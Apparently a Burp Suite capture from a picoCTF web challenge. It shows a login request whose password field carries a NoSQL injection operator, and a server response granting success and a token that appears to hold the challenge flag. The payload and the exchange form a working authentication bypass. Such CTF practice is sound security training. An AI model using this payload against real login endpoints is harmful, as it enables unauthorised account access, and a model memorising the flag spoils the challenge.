 Send Cancel < ▼ > ▼ Target: http://atlas.picoctf.net:51870 HTTP/1
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: atlas.picoctf.net:51870
3 Content-Length: 65
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.45 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://atlas.picoctf.net:51870
8 Referer: http://atlas.picoctf.net:51870/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"email":"picoplayer355@picoctf.org",
"password":"{\"$gt\":\"\"}"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 186
5 ETag: W/"ba-7/pkE41Bq9cbRmeDm6aZ+wsgexM"
6 Date: Sun, 01 Dec 2024 16:26:08 GMT
7 Connection: close
8
9 {
"success":true,
"email":"picoplayer355@picoctf.org",
"token":
"cGljb0NURntqQmhEMnk3WG9OelB2XzFZeFM5RXc1cUwwdUk2cGFzcWxfaW5qZWN0aW9uXzY3YjFhM2M4fQ=="
,
"firstName":"pico",
"lastName":"player"
}